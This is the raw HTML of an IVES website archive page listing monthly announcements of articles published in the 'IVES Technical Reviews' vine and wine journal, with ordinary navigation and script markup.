<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.2" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.8.3" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.8.3" id="algoliaInstantSearch-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=251111-163237" id="eeb-js-frontend-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/categories/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1764165775" /><link rel="stylesheet" id="et-core-unified-cpt-115-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/115/et-core-unified-cpt-115.min.css?ver=1764166470" /><link rel="stylesheet" id="et-core-unified-cpt-43-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/43/et-core-unified-cpt-43.min.css?ver=1764165775" /></head>
<body class="archive category category-ives-technical-reviews category-36 custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-body et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				<section class="et_pb_module et_pb_fullwidth_header et_pb_fullwidth_header_0_tb_body et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_fullwidth_header_container left">
					
					
				</div>
				<div class="et_pb_fullwidth_header_overlay"></div>
				<div class="et_pb_fullwidth_header_scroll"></div>
			</section>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0_tb_body">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon">&#xe074;</span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Category: IVES - Technical Reviews</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<a href="https://ives-openscience.eu/ives-conference-series/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1890" height="346" src="https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB.png" alt="" title="Ives_ICS_LOGO_2023_RVB" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB.png 1890w, https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB-1280x234.png 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB-980x179.png 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB-480x88.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1890px, 100vw" class="wp-image-28722" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_body_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_body et_pb_bg_layout_light" href="https://ives-openscience.eu/ives-conference-series/search-a-document-ics/" data-icon="&#x55;">Search a document</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><H1>IVES &#8211; Technical Reviews</H1></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_with_border et_pb_module et_pb_blog_extras et_pb_blog_extras_0_tb_body">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="et_pb_posts et_pb_bg_layout_light" data-scroll-top-animation="ajax_load_more,numbered_pagination,filterable_categories">
                <div class="el-dbe-blog-extra box_extended "><article id="post-5773" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-5773 post type-post status-publish format-standard has-post-thumbnail hentry category-ives-technical-reviews et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-technical-reviews/" target="_self" rel="category term tag" class="el_category_term el_term_ives-technical-reviews">IVES - Technical Reviews</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/5773/" target="_self">An OIV award for IVES Technical Reviews!</a></h2><div class="post-data"><p>We are really happy to announce that our openaccess technical journal "IVES Technical Reviews" won the OIV - International Organisation of Vine and Wine award 2020 (technical publication multi categories) 🏆 ! 🎉 Thank you very much to our members, partners,...</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/5773/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6201" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6201 post type-post status-publish format-standard has-post-thumbnail hentry category-ives-technical-reviews et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-technical-reviews/" target="_self" rel="category term tag" class="el_category_term el_term_ives-technical-reviews">IVES - Technical Reviews</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6201/" target="_self">Article published in IVES Technical Reviews in December 2020</a></h2><div class="post-data"><p>1 article was published in&nbsp;IVES Technical Reviews – vine and wine in December 2020, click to read more: Brettanomyces bruxellensis&nbsp;biofilms: a mode of life to withstand environmental stresses?. Sandrine Rousseaux,&nbsp;Manon Lebleux,&nbsp;Hany...</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6201/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-3650" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-3650 post type-post status-publish format-standard has-post-thumbnail hentry category-ives-technical-reviews tag-ives-technical-reviews tag-open-access et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-technical-reviews/" target="_self" rel="category term tag" class="el_category_term el_term_ives-technical-reviews">IVES - Technical Reviews</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/3650/" target="_self">Articles published in IVES Technical Reviews in April 2020</a></h2><div class="post-data"><p>3 articles were published in&nbsp;IVES Technical Reviews – vine and wine in April 2020, click to read more: Streito J.C.,&nbsp;Chartois M.,&nbsp;Pierre É., Rossi J.P. Beware the brown marmorated stink bug!Reyes González-Centeno M.,&nbsp;Thibon C.,&nbsp;Teissedre...</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/3650/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-7215" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-7215 post type-post status-publish format-standard has-post-thumbnail hentry category-ives-technical-reviews tag-ives-technical-reviews tag-open-access et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-technical-reviews/" target="_self" rel="category term tag" class="el_category_term el_term_ives-technical-reviews">IVES - Technical Reviews</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/7215/" target="_self">Articles published in IVES Technical Reviews in April 2021</a></h2><div class="post-data"><p>2 articles were published in IVES Technical Reviews – vine and wine in April 2021, click to read more: Non-Saccharomyces as a tool for modulating wine quality and stimulating malolactic fermentationAitor Balmaseda, Alba Martín-García, Miguel Ángel Leal, Nicolas...</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/7215/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-12776" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-12776 post type-post status-publish format-standard has-post-thumbnail hentry category-ives-technical-reviews tag-ives-technical-reviews tag-open-access et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-technical-reviews/" target="_self" rel="category term tag" class="el_category_term el_term_ives-technical-reviews">IVES - Technical Reviews</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/12776/" target="_self">Articles published in IVES Technical Reviews in April 2022</a></h2><div class="post-data"><p>2 articles were published in IVES Technical Reviews – vine and wine in April 2022, click to read more: A holistic approach to using biostimulants on the red grapevine variety, Mouhtaro - from grape to wine. Dimitrios-Evangelos Miliordos, Myrto Tsiknia, Nikolaos...</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/12776/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-5765" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-5765 post type-post status-publish format-standard has-post-thumbnail hentry category-ives-technical-reviews tag-ives-technical-reviews tag-open-access et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-technical-reviews/" target="_self" rel="category term tag" class="el_category_term el_term_ives-technical-reviews">IVES - Technical Reviews</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/5765/" target="_self">Articles published in IVES Technical Reviews in August 2020</a></h2><div class="post-data"><p>3 articles were published in&nbsp;IVES Technical Reviews – vine and wine in August 2020, click to read more: Hydrogen or battery tractors: what potential for sustainable grape growing?Lotta B. van LeeuwenDoes water deficit negatively impact wine grape yield over...</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/5765/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-15601" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-15601 post type-post status-publish format-standard has-post-thumbnail hentry category-ives-technical-reviews tag-ives-technical-reviews tag-open-access et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-technical-reviews/" target="_self" rel="category term tag" class="el_category_term el_term_ives-technical-reviews">IVES - Technical Reviews</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/15601/" target="_self">Articles published in IVES Technical Reviews in August 2022</a></h2><div class="post-data"><p>1 article was published in&nbsp;IVES Technical Reviews – vine and wine in August 2022, click to read more: Drosophila suzukii, a species to monitor. Lionel Delbac, Raphaël Rouzes Articles published in IVES Technical Reviews are available in 6 languages (English,...</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/15601/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-27462" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-27462 post type-post status-publish format-standard has-post-thumbnail hentry category-ives-technical-reviews category-news category-news-ives-technical-reviews tag-ives-technical-reviews tag-open-access et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-technical-reviews/" target="_self" rel="category term tag" class="el_category_term el_term_ives-technical-reviews">IVES - Technical Reviews</a><a href="https://ives-openscience.eu/category/news/" target="_self" rel="category term tag" class="el_category_term el_term_news">News</a><a href="https://ives-openscience.eu/category/news/news-ives-technical-reviews/" target="_self" rel="category term tag" class="el_category_term el_term_news-ives-technical-reviews">News - IVES Technical Reviews</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/27462/" target="_self">Articles published in IVES Technical Reviews in December 2022</a></h2><div class="post-data"><p>2 articles were published in <a href="https://ives-technicalreviews.eu/" target="_blank" rel="noopener">IVES Technical Reviews – vine and wine</a> in December 2022, click to read more:</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/27462/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6365" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6365 post type-post status-publish format-standard has-post-thumbnail hentry category-ives-technical-reviews tag-ives-technical-reviews tag-open-access et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-technical-reviews/" target="_self" rel="category term tag" class="el_category_term el_term_ives-technical-reviews">IVES - Technical Reviews</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6365/" target="_self">Articles published in IVES Technical Reviews in February 2021</a></h2><div class="post-data"><p>3 articles were published in&nbsp;IVES Technical Reviews – vine and wine in February 2021, click to read more: Ellagitannins quantification in oak wood and cognac eaux-de-vie. Mathilde Gadrat, Joel Lavergne, Catherine Emo, Pierre-Louis Teissedre, Kleopatra...</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6365/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-11538" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-11538 post type-post status-publish format-standard has-post-thumbnail hentry category-ives-technical-reviews tag-ives-technical-reviews tag-open-access et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-technical-reviews/" target="_self" rel="category term tag" class="el_category_term el_term_ives-technical-reviews">IVES - Technical Reviews</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/11538/" target="_self">Articles published in IVES Technical Reviews in February 2022</a></h2><div class="post-data"><p>2 articles have been published in IVES Technical Reviews – vine and wine in February 2022, click to read more: Quality assessment of drone spraying in steeply sloping vineyards. Xavier Delpuech, Henri Gorioux, Guilhem PouxvielWhat could be the architectural forms...</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/11538/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6278" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6278 post type-post status-publish format-standard has-post-thumbnail hentry category-ives-technical-reviews tag-ives-technical-reviews tag-open-access et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-technical-reviews/" target="_self" rel="category term tag" class="el_category_term el_term_ives-technical-reviews">IVES - Technical Reviews</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6278/" target="_self">Articles published in IVES Technical Reviews in January 2021</a></h2><div class="post-data"><p>3 articles were published in&nbsp;IVES Technical Reviews – vine and wine in January 2020, click to read more: What kind of sanitation should be applied to remove Brettanomyces bruxellensis biofilms? Manon Deluchat, Claire Lhomme, Claudine Degueurce, Virginie...</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6278/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-10733" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-10733 post type-post status-publish format-standard has-post-thumbnail hentry category-ives-technical-reviews tag-ives-technical-reviews tag-open-access et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-technical-reviews/" target="_self" rel="category term tag" class="el_category_term el_term_ives-technical-reviews">IVES - Technical Reviews</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/10733/" target="_self">Articles published in IVES Technical Reviews in January 2022</a></h2><div class="post-data"><p>3 articles were published in IVES Technical Reviews – vine and wine in January 2022, click to read more: The EoleDrift test bed: a new tool to help identify spraying techniques and practices to reduce drift in viticulture. Adrien Vergès, Xavier Delpuech, Sébastien...</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/10733/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-5146" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-5146 post type-post status-publish format-standard has-post-thumbnail hentry category-ives-technical-reviews tag-ives-technical-reviews tag-open-access et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-technical-reviews/" target="_self" rel="category term tag" class="el_category_term el_term_ives-technical-reviews">IVES - Technical Reviews</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/5146/" target="_self">Articles published in IVES Technical Reviews in July 2020</a></h2><div class="post-data"><p>5 articles were published in IVES Technical Reviews – vine and wine in July 2020, click to read more: Recovery of olfactory capacity following a COVID-19 infection. Sophie Tempere, Gilles Sicard, Gilles de RevelThe origin of olfactory disorders related to COVID-19....</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/5146/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-7528" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-7528 post type-post status-publish format-standard has-post-thumbnail hentry category-ives-technical-reviews tag-ives-technical-reviews tag-open-access et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-technical-reviews/" target="_self" rel="category term tag" class="el_category_term el_term_ives-technical-reviews">IVES - Technical Reviews</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/7528/" target="_self">Articles published in IVES Technical Reviews in July 2021</a></h2><div class="post-data"><p>3 articles have been published in IVES Technical Reviews – vine and wine in July 2021, click to read more: Pre-fermentation heat treatment: a multitool technique to keep the pot boilingOlivier Geffroy, Carole Feilhès, Jean-Luc Favarel, Ricardo LopezRelationship...</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/7528/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-15521" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-15521 post type-post status-publish format-standard has-post-thumbnail hentry category-ives-technical-reviews tag-ives-technical-reviews tag-open-access et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-technical-reviews/" target="_self" rel="category term tag" class="el_category_term el_term_ives-technical-reviews">IVES - Technical Reviews</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/15521/" target="_self">Articles published in IVES Technical Reviews in July 2022</a></h2><div class="post-data"><p>2 articles were published in IVES Technical Reviews – vine and wine in July 2022, click to read more: The digital Mediterranean farm: 6 years’ experience of a model connected wine estate Part I: A project for training and cultural appropriation. Thomas...</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/15521/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><div class="el-blog-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://ives-openscience.eu/category/ives-technical-reviews/page/2/?el_dbe_page">2</a></li>
	<li><a class="page-numbers" href="https://ives-openscience.eu/category/ives-technical-reviews/page/3/?el_dbe_page">3</a></li>
	<li><a class="next page-numbers" href="https://ives-openscience.eu/category/ives-technical-reviews/page/2/?el_dbe_page">Next »</a></li>
</ul>
</div></div> <!-- el-dbe-blog-extra -->
                
            </div> <!-- et_pb_posts -->
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
